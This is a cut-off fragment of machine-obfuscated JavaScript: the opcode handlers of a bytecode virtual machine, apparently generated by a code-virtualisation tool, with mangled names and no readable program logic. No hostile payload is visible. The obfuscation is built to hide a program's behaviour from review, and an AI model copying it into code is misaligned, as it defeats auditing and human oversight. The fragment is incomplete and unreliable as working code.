L8,L9,LK,Lw,LL,Lu;Lu=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x3,0xd,0x0,0x0,0xe,0x1d,0x0,0x0,0x0,0x0,0x0,0x1e,0x0,0x0,0x1,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x20,0x1a,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x7,0x0,0x0,0x0,0x2,0x0,0x0,0x19,0x0,0x0,0x21,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x14,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x11,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x16,0x0,0x0,0x0,0x0,0x0,0x0,0x13,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x8,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x1c,0x0,0xc,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x1f,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x15,0x0,0x0,0x0,0x18,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x9,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x10,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0xf,0x0,0x6,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0xa,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x12,0x0,0x0,0x0,0x0,0x0,0x0,0x1b,0x4,0x5,0xb,0x0,0x0,0x17,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],L9=function(Lr,LM){switch(Lr){case 0x32:{let LC=wN[--we],Lp=wP[LM];if(vmA_fa10df['_$H1aHme']&&Lp in vmA_fa10df['_$H1aHme'])throw new ReferenceError('Cannot\x20access\x20\x27'+Lp+'\x27\x20before\x20initialization');let LB=!(Lp in vmA_fa10df)&&!(Lp in vmr);vmA_fa10df[Lp]=LC;Lp in vmr&&(vmr[Lp]=LC);LB&&(vmr[Lp]=LC);wN[we++]=LC,wo++;break;}case 0x28:{let LT=wN[--we],LR=LT&&LT['i']?LT['i']:LT;if(LR!=null){if(wt!==null)try{let LX=LR['return'];typeof LX==='function'&&LX['call'](LR);}catch(LO){}else{let LN=LR['return'];if(LN!=null){if(typeof LN!=='function')throw new TypeError('iterator\x20\x27return\x27\x20is\x20not\x20callable');let Le=LN['call'](LR);K3(Le);}}}wo++;break;}case 0x6:{wN[we-0x1]=typeof wN[we-0x1],wo++;break;}case 0x14:{let LQ=wN[--we],LP=LQ&&LQ['i']?LQ['i']:LQ;try{if(LP!=null){let Lb=LP['return'];typeof Lb==='function'&&Lb['call'](LP);}}catch(LV){}wo++;break;}case 0x2c:{let La=wN[--we],LS=wN[--we];wN[we++]=LS-La,wo++;break;}case 0xa:{let Lo=vmA_fa10df['_$Ar7BGi'];Lo===undefined&&wR&&J['has'](wR)&&(Lo=J['get'](wR));if(Lo===undefined)throw new ReferenceError('\x27super\x27\x20keyword\x20is\x20only\x20valid\x20inside\x20a\x20derived\x20constructor');wN[we++]=Lo,wo++;break;}case 0x11:{let LG=LM&0xffff,Lg=L0['_$Bzz9AT'];Lg[LG]=Lg;let Ld=LM>>>0x10;Ld&&((L0['_$Bhesvu']||(L0['_$Bhesvu']={}))[LG]=wP[Ld-0x1]);wo++;break;}case 0x2a:{let Lm=LM,LF=wN[--we];L0['_$Bzz9AT'][Lm]=LF;let Lq=L0['_$TNs4Hm'];!Lq&&(Lq=u(null),L0['_$TNs4Hm']=Lq);Lq[Lm]=0x1,wo++;break;}case 0x16:{let Lt=wN[--we],Li=wN[--we];wN[we++]=Li!=Lt,wo++;break;}case 0x2f:{wo++;break;}case 0x1d:{wN[we-0x1]=-wN[we-0x1],wo++;break;}case 0x0:{K:{let Lk=wV[wo];if(Lk===wY){if(wt!==null){wi=![],wZ=![],wy=![];let LZ=wt;wt=null;throw LZ;}if(wi){while(wq&&wq['length']>0x0){let LE=wq[wq['length']-0x1];if(LE['_$gbjms1']!==undefined)break;wq['pop']();}if(wq&&wq['length']>0x0){let Ly=wq[wq['length']-0x1];if(Ly['_$gbjms1']!==undefined){wU=Ly['_$oXd9vM'],wY=Ly['_$Vkzky5'],wo=Ly['_$gbjms1'];break K;}}let LI=wk;return wi=![],wk=undefined,L8=LI,0x1;}if(wZ){while(wq&&wq['length']>0x0){let Ln=wq[wq['length']-0x1];if(Ln['_$gbjms1']!==undefined||!(wI>=Ln['_$Vkzky5']||wI<=Ln['_$oXd9vM']))break;wq['pop']();}if(wq&&wq['length']>0x0){let LU=wq[wq['length']-0x1];if(LU['_$gbjms1']!==undefined&&(wI>=LU['_$Vkzky5']||wI<=LU['_$oXd9vM'])){wU=LU['_$oXd9vM'],wY=LU['_$Vkzky5'],wo=LU['_$gbjms1'];break K;}}let LJ=wI;wZ=![],wI=0x0;wE!==undefined&&(L0=wE,wE=undefined);wo=LJ;break K;}if(wy){while(wq&&wq['length']>0x0){let Lf=wq[wq['length']-0x1];if(Lf['_$gbjms1']!==undefined||!(wJ>=Lf['_$Vkzky5']||wJ<=Lf['_$oXd9vM']))break;wq['pop']();}if(wq&&wq['length']>0x0){let Lv=wq[wq['length']-0x1];if(Lv['_$gbjms1']!==undefined&&(wJ>=Lv['_$Vkzky5']||wJ<=Lv['_$oXd9vM'])){wU=Lv['_$oXd9vM'],wY=Lv['_$Vkzky5'],wo=Lv['_$gbjms1'];break K;}}let LY=wJ;wy=![],wJ=0x0;wn!==undefined&&(L0=wn,wn=undefined);wo=LY;break K;}}wo++;}break;}case 0x1:{wN[we-0x1]=!wN[we-0x1],wo++;break;}case 0xf:{if(wq&&wq['length']>0x0){let Ll=wq[wq['length']-0x1];Ll['_$gbjms1']===wo&&(Ll['_$FFMStF']!==undefined&&(wt=Ll['_$FFMStF'],wU=Ll['_$oXd9vM'],wY=Ll['_$Vkzky5']),Ll['_$pjpqyG']!==undefined&&(L0=Ll['_$pjpqyG']),wq['pop']());}wo++;break;}case 0x3:{let Lz=wN[--we],LH=wN[we-0x1];LH['push'](Lz),wo++;break;}case 0x15:{let Lh=wN[--we],Lj=wN[--we];wN[we++]=Lj in Lh,wo++;break;}case 0x9:{let LD=wN[--we],Lx=wP[LM];if(LD===null||LD===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+LD+'\x20(reading\x20'+'\x27'+String(Lx)+'\x27'+')');wN[we++]=LD[Lx],wo++;break;}case 0x18:{let u0=wN[--we],u1=wN[--we],u2=wN[we-0x1];B(u2['prototype'],u1,{'value':u0,'writable':!![],'enumerable':![],'configurable':!![]});typeof u0==='function'&&(!vmA_fa10df['_$usMsMj']&&(vmA_fa10df['_$usMsMj']=new WeakMap()),r['call'](vmA_fa10df['_$usMsMj'],u0,u2['prototype']));wo++;break;}case 0xc:{wN[we++]=wS[LM],wo++;break;}case 0x10:{let u3=LM&0xffff,u4=LM>>>0x10,u5=wS[u3],u6=wP[u4];if(u5===null||u5===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+u5+'\x20(reading\x20'+'\x27'+String(u6)+'\x27'+')');wN[we++]=u5[u6],wo++;break;}case 0x17:{let u7=wP[LM],u8=wN[--we],u9=wN[--we];if(typeof u8!=='function')throw new TypeError(u8+'\x20is\x20not\x20a\x20function');let uK=vmA_fa10df['_$usMsMj'],uw=uK&&K['call'](uK,u8);!uw&&uK&&(u8===A||u8===s)&&(uw=K['call'](uK,u9));let uL=vmA_fa10df['_$YlBNxH'];uw&&(vmA_fa10df['_$4eQbFJ']=!![],vmA_fa10df['_$YlBNxH']=uw);let uu;try{if(u7===0x0)uu=C(u8,u9,g);else{if(u7===0x1){let uc=wN[--we];uu=uc&&typeof uc==='object'&&c['call'](F,uc)?C(u8,u9,uc['value']):C(u8,u9,[uc]);}else uu=C(u8,u9,j(wD,u7));}wN[we++]=uu;}finally{uw&&(vmA_fa10df['_$4eQbFJ']=![],vmA_fa10df['_$YlBNxH']=uL);}wo++;break;}case 0x7:{let uA=wN[--we],uW=uA&&uA['i']?uA['i']:uA;if(wt!==null)try{uW&&typeof uW['return']==='function'?wN[we++]=Promise['resolve'](uW['return']())['catch'](function(){return undefined;}):wN[we++]=Promise['resolve']();}catch(us){wN[we++]=Promise['resolve']();}else{let ur=uW!=null?uW['return']:undefined;if(ur==null)wN[we++]=Promise['resolve']();else typeof ur!=='function'?wN[we++]=Promise['reject'](new TypeError('iterator\x20\x27return\x27\x20is\x20not\x20callable')):wN[we++]=Promise['resolve'](ur['call'](uW));}wo++;break;}case 0x12:{let uM=wN[--we],uC=wN[--we],up=wN[we-0x1];B(up,uC,{'value':uM,'writable':!![],'enumerable':![],'configurable':!![]});typeof uM==='function'&&(!vmA_fa10df['_$usMsMj']&&(vmA_fa10df['_$usMsMj']=new WeakMap()),r['call'](vmA_fa10df['_$usMsMj'],uM,up));wo++;break;}case 0x5:{let uB=wN[--we],uT=wN[--we],uR={};if(uT!==null&&uT!==undefined){let uX=Object(uT),uO=Reflect['ownKeys'](uX);for(let uN=0x0;uN<uO['length'];uN++){let ue=uO[uN],uQ=![];for(let ub=0x0;ub<uB['length'];ub++){let uV=uB[ub];if((typeof uV==='symbol'?uV:String(uV))===ue){uQ=!![];break;}}if(uQ)continue;let uP=R(uX,ue);uP!==undefined&&uP['enumerable']&&B(uR,ue,{'value':uX[ue],'writable':!![],'enumerable':!![],'configurable':!![]});}}wN[we++]=uR,wo++;break;}case 0x1c:{wN[we++]={},wo++;break;}case 0x13:{let ua=wN[--we],uS=wN[--we];wN[we++]=uS/ua,wo++;break;}case 0x20:{wN[we++]=vmC[LM],wo++;break;}case 0x8:{let uo=wN[--we],uG=wN[--we];wN[we++]=uG>=uo,wo++;break;}case 0xe:{w:{let ug=LM&0xffff,ud=LM>>>0x10,um=L0;for(let ut=0x0;ut<ud;ut++){um=um['_$caZ6Xw'];}let uF=um['_$Bzz9AT'],uq=uF[ug];if(uq===uF){let ui=um['_$Bhesvu'];throw new ReferenceError('Cannot\x20access\x20\x27'+(ui&&ui[ug]||'variable')+'\x27\x20before\x20initialization');}wN[we++]=uq,wo++;break w;}break;}case 0x2b:{let uk=wN[--we],uZ=wN[--we],uI=wN[--we];if(uI===null||uI===undefined)throw new TypeError('Cannot\x20set\x20properties\x20of\x20'+uI+'\x20(setting\x20'+(typeof uZ==='symbol'?'\x27'+uZ['toString']()+'\x27':typeof uZ==='string'?'\x27'+uZ+'\x27':typeof uZ==='object'||typeof uZ==='function'?'\x27<computed\x20key>\x27':'\x27'+String(uZ)+'\x27')+')');if(wf){let uE=typeof uI==='object'||typeof uI==='function'?uI:Object(uI);if(!Reflect['set'](uE,uZ,uk,uI))throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(uZ)+'\x27\x20of\x20object');}else uI[uZ]=uk;wN[we++]=uk,wo++;break;}case 0x29:{if(typeof wN[we-0x1]==='symbol')throw new TypeError('Cannot\x20convert\x20a\x20Symbol\x20value\x20to\x20a\x20string');wN[we-0x1]=String(wN[we-0x1]),wo++;break;}case 0x2e:{wN[we++]=vmM[LM],wo++;break;}case 0x4:{let uy=wP[LM];wN[we++]=Symbol['for'](uy),wo++;break;}case 0x19:{L0=L0['_$caZ6Xw'],wo++;break;}case 0x1b:{let uJ=wN[--we];if(uJ==null)throw new TypeError(uJ+'\x20is\x20not\x20iterable');let un=uJ[Symbol['asyncIterator']];if(typeof un==='function')wN[we++]=un['call'](uJ);else{let uU=uJ[Symbol['iterator']];if(typeof uU!=='function')throw new TypeError(uJ+'\x20is\x20not\x20iterable');let uY=uU['call'](uJ);if(uY===null||typeof uY!=='object')throw new TypeError('Iterator\x20method\x20returned\x20a\x20non-object\x20value');let uf=async function(ul){if(ul===null||typeof ul!=='object')throw new TypeError('Iterator\x20result\x20is\x20not\x20an\x20object');let uz=await ul['value'];return{'value':uz,'done':!!ul['done']};},uv={'next':function(ul){let uz;try{uz=uY['next'](ul);}catch(uH){return Promise['reject'](uH);}return uf(uz);},'return':function(ul){if(typeof uY['return']!=='function')return Promise['resolve']({'value':ul,'done':!![]});let uz;try{uz=uY['return'](ul);}catch(uH){return Promise['reject'](uH);}return uf(uz);},'throw':function(ul){if(typeof uY['throw']!=='function')return Promise['reject'](ul);let uz;try{uz=uY['throw'](ul);}catch(uH){return Promise['reject'](uH);}return uf(uz);},[Symbol['asyncIterator']]:function(){return this;}};wN[we++]=uv;}wo++;break;}case 0xd:{wN[we++]=null,wo++;break;}case 0x33:{let ul=LM&0xffff,uz=LM>>>0x10;wN[we++]=wS[ul]+wP[uz],wo++;break;}case 0x2d:{let uH=wN[we-0x3],uh=wN[we-0x2],uj=wN[we-0x1];wN[we-0x3]=uj,wN[we-0x2]=uH,wN[we-0x1]=uh,wo++;break;}case 0x2:{let uD=wN[--we],ux=wP[LM];if(wf&&!(ux in vmr)&&!(ux in vmA_fa10df))throw new ReferenceError(ux+'\x20is\x20not\x20defined');vmA_fa10df[ux]=uD,vmr[ux]=uD,wN[we++]=uD,wo++;break;}case 0xb:{let c0=wN[--we],c1=wN[we-0x1],c2=wP[LM];B(c1,c2,{'value':c0,'writable':!![],'enumerable':![],'configurable':!![]});typeof c0==='function'&&(!vmA_fa10df['_$usMsMj']&&(vmA_fa10df['_$usMsMj']=new WeakMap()),r['call'](vmA_fa10df['_$usMsMj'],c0,c1));wo++;break;}}},LK=function(Lr,LM){switch(Lr){case 0x40:{let LC=wN[--we],Lp=wN[--we];wN[we++]=Lp>>LC,wo++;break;}case 0x53:{wN[we++]=[],wo++;break;}case 0x70:{let LB=wN[--we],LT=wN[--we];if(LT===null||LT===undefined){if(LB===Symbol['iterator'])throw new TypeError((LT===null?'object\x20null':'undefined')+'\x20is\x20not\x20iterable\x20(cannot\x20read\x20property\x20Symbol(Symbol.iterator))');throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+LT+'\x20(reading\x20'+(typeof LB==='symbol'?'\x27'+LB['toString']()+'\x27':typeof LB==='string'?'\x27'+LB+'\x27':typeof LB==='object'||typeof LB==='function'?'\x27<computed\x20key>\x27':'\x27'+String(LB)+'\x27')+')');}wN[we++]=LT[LB],wo++;break;}case 0x6b:{K:{let LR=wV[wo];while(wq&&wq['length']>0x0){let LX=wq[wq['length']-0x1];if(LX['_$gbjms1']!==undefined||!(LR>=LX['_$Vkzky5']||LR<=LX['_$oXd9vM']))break;wq['pop']();}if(wq&&wq['length']>0x0){let LO=wq[wq['length']-0x1];if(LO['_$gbjms1']!==undefined&&(LR>=LO['_$Vkzky5']||LR<=LO['_$oXd9vM'])){wt=null,wi=![],wk=undefined,wZ=![],wI=0x0,wE=undefined,wy=!![],wJ=LR,wn=L0,wU=LO['_$oXd9vM'],wY=LO['_$Vkzky5'],wo=LO['_$gbjms1'];break K;}}(wi||wZ||wy||wt!==null)&&(LR>=wY||LR<=wU)&&(wi=![],wk=undefined,wZ=![],wI=0x0,wE=undefined,wy=![],wJ=0x0,wn=undefined,wt=null),wo=LR;}break;}case 0x3d:{let LN=wP[LM];LN in vmA_fa10df?wN[we++]=typeof vmA_fa10df[LN]:wN[we++]=typeof vmr[LN];wo++;break;}case 0x35:{wX[LM]=wN[--we],wo++;break;}case 0x3c:{let Le=wN[--we],LQ=wN[--we];wN[we++]=LQ+Le,wo++;break;}case 0x36:{let LP=wN[--we],Lb=typeof LP;if(LP!==null&&(Lb==='object'||Lb==='function')){let LV=u(null);LV[LP]=0x0,LP=Reflect['ownKeys'](LV)[0x0];}else Lb!=='symbol'&&(LP=String(LP));wN[we++]=LP,wo++;break;}case 0x3f:{let La=wN[--we],LS=wN[--we];wN[we++]=LS%La,wo++;break;}case 0x38:{let Lo=wa[wo];if(!wq)wq=[];wq['push']({['_$z4kibc']:Lo[0x0]>=0x0?Lo[0x0]:undefined,['_$gbjms1']:Lo[0x1]>=0x0?Lo[0x1]:undefined,['_$Vkzky5']:Lo[0x2]>=0x0?Lo[0x2]:undefined,['_$6TOY2U']:we,['_$oXd9vM']:wo,['_$pjpqyG']:L0}),wo++;break;}case 0x4c:{let LG=wN[--we],Lg=wN[--we],Ld=wN[--we];B(Ld,Lg,{'value':LG,'writable':!![],'enumerable':!![],'configurable':!![]});typeof LG==='function'&&(!vmA_fa10df['_$usMsMj']&&(vmA_fa10df['_$usMsMj']=new WeakMap()),r['call'](vmA_fa10df['_$usMsMj'],LG,Ld));wo++;break;}case 0x46:{if(wl&&!L4){let Lm=Kc(L0);if(Lm!==undefined)wB=Lm,L4=!![];else throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');}wN[we++]=wB,wo++;break;}case 0x5d:{let LF=wN[--we];if((typeof LF==='object'||typeof LF==='function')&&LF!==null){const Lq=LF[Symbol['toPrimitive']];if(Lq!=null){LF=Lq['call'](LF,'number');if(LF!==null&&(typeof LF==='object'||typeof LF==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const Lt=LF['valueOf']();if(Lt===null||typeof Lt!=='object'&&typeof Lt!=='function')LF=Lt;else{const Li=LF['toString']();if(Li!==null&&(typeof Li==='object'||typeof Li==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');LF=Li;}}}wN[we++]=typeof LF===G?LF:+LF,wo++;break;}case 0x5f:{let Lk=wN[--we];Lk!==null&&Lk!==undefined?wo=wV[wo]:wo++;break;}case 0x4d:{wN[--we]?wo=wV[wo]:wo++;break;}case 0x3a:{w:{let LZ=wN[--we],LI=j(wD,LZ),LE=wN[--we];if(LM===0x1){wN[we++]=LI,wo++;break w;}if(vmA_fa10df['_$fnp9gf']){wo++;break w;}let Ly=vmA_fa10df['_$4Yz96d'];if(Ly){let LY=Ly['outer'],Lf=LY?W(LY):Ly['parent'];if(typeof Lf!=='function')throw new TypeError('Super\x20constructor\x20'+String(Lf)+'\x20of\x20'+(LY&&LY['name']||'anonymous')+'\x20is\x20not\x20a\x20constructor');let Lv=Ly['newTarget'],Ll=Reflect['construct'](Lf,LI,Lv);wB&&wB!==Ll&&L(wB)['forEach'](function(Lz){!(Lz in Ll)&&(Ll[Lz]=wB[Lz]);});wB=Ll,L4=!![],Ku(L0,wB),wo++;break w;}if(typeof LE!=='function')throw new TypeError('Super\x20expression\x20must\x20be\x20a\x20constructor');let LJ;J['has'](wR)?LJ=Kc(L0):LJ=L4?wB:undefined;let Ln=wT!==undefined?wT:vmA_fa10df['_$Z5bAvM'];vmA_fa10df['_$Z5bAvM']=wT;let LU;try{let Lz;y(LE)?Lz=LE['apply'](wB,LI):Lz=Ln!==undefined?Reflect['construct'](LE,LI,Ln):Reflect['construct'](LE,LI),Lz!==undefined&&Lz!==wB&&D(Lz)&&(wB&&Object['assign'](Lz,wB),wB=Lz,wT&&wT['prototype']&&W(wB)!==wT['prototype']&&T(wB,wT['prototype'])),L4=!![],Ku(L0,wB);}catch(LH){let Lh=LH&&typeof LH['message']==='string'?LH['message']:'';if(Lh['includes']('\x27new\x27')||Lh['includes']('Illegal\x20constructor')){let Lj=Reflect['construct'](LE,LI,wT);Lj!==wB&&wB&&Object['assign'](Lj,wB),wB=Lj,L4=!![],Ku(L0,wB);}else LU=LH;}finally{delete vmA_fa10df['_$Z5bAvM'];}if(LU!==undefined)throw LU;if(LJ!==undefined)throw new ReferenceError('Super\x20constructor\x20may\x20only\x20be\x20called\x20once');wo++;}break;}case 0x5e:{let LD=wN[--we],Lx=wN[--we];wN[we++]=Lx^LD,wo++;break;}case 0x3e:{wN[we-0x1]?wo=wV[wo]:(wN[--we],wo++);break;}case 0x5a:{if(LM===-0x1)wN[we++]=Symbol();else{let u0=wN[--we];wN[we++]=Symbol(u0);}wo++;break;}case 0x48:{if(wl&&!L4){let u3=Kc(L0);if(u3!==undefined)wB=u3,L4=!![];else throw new ReferenceError('Must\x20call\x20super\x20constructor\x20in\x20derived\x20class\x20before\x20accessing\x20\x27this\x27\x20or\x20returning\x20from\x20derived\x20constructor');}let u1=wB,u2=wP[LM];if(u1===null||u1===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+u1+'\x20(reading\x20'+'\x27'+String(u2)+'\x27'+')');wN[we++]=u1[u2],wo++;break;}case 0x3b:{let u4=wN[--we];wN[we++]=u4['next'](),wo++;break;}case 0x4b:{let u5=wN[--we],u6=0x0&&typeof u5!=='object'?ww(u5,0x1):undefined,u7,u8,u9,uK,uw,uL,uu,uc;if(u6)u8=u6[0x0]&0x1,u9=u6[0x0]&0x2,uK=u6[0x0]&0x4,uw=u6[0x0]&0x8,uu=u6[0x0]&0x10,uL=u6[0x1]||0x0,uc=u6[0x2]||undefined,u7={'n':u5};else{u7=typeof u5==='object'?u5:ww(u5);let ur=u7&&w7(u7[0x20],u7[0x21]);u8=u7&&u7[0x10*ur[0x0]+ur[0x1]&0x1f],u9=u7&&u7[0x19*ur[0x0]+ur[0x1]&0x1f],uK=u7&&u7[0x9*ur[0x0]+ur[0x1]&0x1f],uw=u7&&u7[0xc*ur[0x0]+ur[0x1]&0x1f],uL=u7&&u7[0x20]||0x0,uu=u7&&u7[0x11*ur[0x0]+ur[0x1]&0x1f];let uM=u7&&u7[0x0*ur[0x0]+ur[0x1]&0x1f];uc=uM!==undefined?u7[0x4*ur[0x0]+ur[0x1]&0x1f][uM]:undefined;}u5=u7;let uA=u8?wH:undefined,uW=L0,us;if(uK)us=KM(wu,u5,uW,q,uu,vmr,u9);else{if(u9)u8?us=Kp(wL,u5,uW,uA):us=Kr(wL,u5,uW,uu,vmr);else{if(u8){us=KC(KN,u5,uW,uA);let uC=vmA_fa10df['_$Ar7BGi'];uC===undefined&&wR&&J['has'](wR)&&(uC=J['get'](wR)),uC!==undefined&&J['set'](us,uC);}else us=Ks(KN,u5,uW,uu,vmr,uw);}}h(us,'length',{'value':uL,'writable':![],'enumerable':![],'configurable':!![]});uc!==undefined&&h(us,'name',{'value':uc,'writable':![],'enumerable':![],'configurable':!![]});wN[we++]=us,wo++;break;}case 0x6e:{wS[LM]=wS[LM]+0x1,wo++;break;}case 0x6f:{let up=wN[--we],uB={['_$Bzz9AT']:new Array(LM),['_$TNs4Hm']:null,['_$7pnfja']:-0x1,['_$caZ6Xw']:up};L0=uB,wo++;break;}case 0x5b:{!wN[--we]?wo=wV[wo]:(wN[--we],wo++);break;}case 0x64:{wS[LM]=wS[LM]-0x1,wo++;break;}case 0x34:{let uT=wN[--we],uR=wN[we-0x1];(uT===null||D(uT))&&T(uR,uT);wo++;break;}case 0x49:{let uX=wS[LM],uO=uX&&uX['_$xREvE9'];if(uO!==undefined){let uN=uX['_$bUerOn'];uN>=uO['length']?wo=wV[wo]:(uX['_$bUerOn']=uN+0x1,wN[we++]=uO[uN],wo++);}else{let ue=uX['i'],uQ=C(uX['n'],ue,[]);K3(uQ),uQ['done']?wo=wV[wo]:(wN[we++]=uQ['value'],wo++);}break;}case 0x6a:{let uP=wN[--we],ub=wN[we-0x1],uV=wP[LM],ua=K8(ub);B(ua,uV,{'set':uP,'enumerable':ua===ub,'configurable':!![]}),wo++;break;}case 0x51:{let uS=wN[we-0x1],uo=wP[LM];if(uS===null||uS===undefined)throw new TypeError('Cannot\x20read\x20properties\x20of\x20'+uS+'\x20(reading\x20'+'\x27'+String(uo)+'\x27'+')');wN[we++]=uS[uo],wo++;break;}case 0x39:{let uG=wN[--we],ug=wN[--we];wN[we++]=ug!==uG,wo++;break;}case 0x4f:{L:{let ud=wV[wo];while(wq&&wq['length']>0x0){let um=wq[wq['length']-0x1];if(um['_$gbjms1']!==undefined||!(ud>=um['_$Vkzky5']||ud<=um['_$oXd9vM']))break;wq['pop']();}if(wq&&wq['length']>0x0){let uF=wq[wq['length']-0x1];if(uF['_$gbjms1']!==undefined&&(ud>=uF['_$Vkzky5']||ud<=uF['_$oXd9vM'])){wt=null,wi=![],wk=undefined,wy=![],wJ=0x0,wn=undefined,wZ=!![],wI=ud,wE=L0,wU=uF['_$oXd9vM'],wY=uF['_$Vkzky5'],wo=uF['_$gbjms1'];break L;}}(wi||wZ||wy||wt!==null)&&(ud>=wY||ud<=wU)&&(wi=![],wk=undefined,wZ=![],wI=0x0,wE=undefined,wy=![],wJ=0x0,wn=undefined,wt=null),wo=ud;}break;}case 0x54:{let uq=LM&0xffff,ut=LM>>>0x10;wN[we++]=wS[uq]*wP[ut],wo++;break;}case 0x4a:{let ui=LM&0xffff,uk=LM>>>0x10;wN[we++]=wS[ui]-wP[uk],wo++;break;}case 0x68:{d=LM,wo++;break;}case 0x37:{wN[we++]=L0,wo++;break;}case 0x47:{let uZ=wN[--we],uI=wN[--we];wN[we++]=uI**uZ,wo++;break;}case 0x69:{let uE=wN[--we];if((typeof uE==='object'||typeof uE==='function')&&uE!==null){const uy=uE[Symbol['toPrimitive']];if(uy!=null){uE=uy['call'](uE,'number');if(uE!==null&&(typeof uE==='object'||typeof uE==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');}else{const uJ=uE['valueOf']();if(uJ===null||typeof uJ!=='object'&&typeof uJ!=='function')uE=uJ;else{const un=uE['toString']();if(un!==null&&(typeof un==='object'||typeof un==='function'))throw new TypeError('Cannot\x20convert\x20object\x20to\x20primitive\x20value');uE=un;}}}wN[we++]=typeof uE===G?uE-0x1n:+uE-0x1,wo++;break;}}},Lw=function(Lr,LM){switch(Lr){case 0xa8:{let LB=L0['_$Bzz9AT'];LB[LM]=LB,L0['_$7pnfja']=LM,wo++;break;}case 0x93:{let LT=wN[--we],LR=wN[we-0x1];if(Array['isArray'](LT)&&LT[Y]===U){let LX=LR['length'],LO=LT['length'];for(let LN=0x0;LN<LO;LN++){LR[LX+LN]=LT[LN];}}else for(let Le of LT){LR['push'](Le);}wo++;break;}case 0xb4:{let LQ=wN[--we],LP=wN[we-0x1],Lb=wP[LM];B(LP,Lb,{'get':LQ,'enumerable':![],'configurable':!![]}),wo++;break;}case 0xa0:{let LV=wP[LM],La=!![];LV in vmr&&(La=delete vmr[LV]);La&&LV in vmA_fa10df&&(La=delete vmA_fa10df[LV]);wN[we++]=La,wo++;break;}case 0x92:{!wN[--we]?wo=wV[wo]:wo++;break;}case 0x78:{wN[we-0x1]=+wN[we-0x1],wo++;break;}case 0x7c:{wq['pop'](),wo++;break;}case 0xa2:{let LS=wN[--we];wN[we++]=!!LS['done'],wo++;break;}case 0x8c:{let Lo=wN[--we],LG=wN[--we],Lg=(LM^0x48bc)>>>0x0,Ld;Lg<0x10?Lg<0x8?Lg<0x4?Lg<0x2?Ld=Lg<0x1?LG>>Lo:LG-Lo:Ld=Lg<0x3?LG%Lo:LG>>>Lo:Lg<0x6?Ld=Lg<0x5?LG<=Lo:LG<<Lo:Ld=Lg<0x7?LG<Lo:LG!==Lo:Lg<0xc?Lg<0xa?Ld=Lg<0x9?LG**Lo:LG&Lo:Ld=Lg<0xb?LG>Lo:LG===Lo:Lg<0xe?Ld=Lg<0xd?LG|Lo:LG*Lo:Ld=Lg<0xf?LG>=Lo:LG/Lo:Lg<0x14?Lg<0x12?Ld=Lg<0x11?LG^Lo:LG+Lo:Ld=Lg<0x13?LG==Lo:LG!=Lo:Lg<0x18?Ld=Lg<0x16?LG|Lo:LG&Lo:Ld=Lg<0x1c?LG^Lo:Lo-LG;wN[we++]=Ld,wo++;break;}case 0x82:{wo=wV[wo];break;}case 0xa5:{let Lm,LF;LM>=0x0?(LF=wN[--we],Lm=wP[LM]):(Lm=wN[--we],LF=wN[--we]);let Lq=delete LF[Lm];if(wf&&!Lq)throw new TypeError('Cannot\x20delete\x20property\x20\x27'+String(Lm)+'\x27\x20of\x20object');wN[we++]=Lq,wo++;break;}case 0x83:{let Lt=wN[--we],Li=wN[--we];wN[we++]=Lt==null||typeof Lt!=='object'&&typeof Lt!=='function'?!![]:Li in Lt,wo++;break;}case 0x8d:{let Lk=wN[--we],LZ=wN[--we],LI=LM,LE=function(Ly,LJ){let Ln=function(){if(Ly){LJ&&(vmA_fa10df['_$Ar7BGi']=Ln);let LU='_$Z5bAvM'in vmA_fa10df;!LU&&(vmA_fa10df['_$Z5bAvM']=new.target);try{let LY=Ly['apply'](this,K7(arguments));if(LJ&&LY!==undefined&&(LY===null||typeof LY!=='object'&&typeof LY!=='function'))throw new TypeError('Derived\x20constructors\x20may\x20only\x20return\x20object\x20or\x20undefined');return LY;}finally{LJ&&delete vmA_fa10df['_$Ar7BGi'],!LU&&delete vmA_fa10df['_$Z5bAvM'];}}};return Ln;}(LZ,LI);Lk&&B(LE,'name',{'value':Lk,'configurable':!![]});LZ&&B(LE,'length',{'value':LZ['length'],'configurable':!![]});if(LZ&&!y(LE)){let Ly=E(LZ);Ly&&I(LE,Ly);}wN[we++]=LE,wo++;break;}case 0xa1:{throw wN[--we];break;}case 0xb6:{let 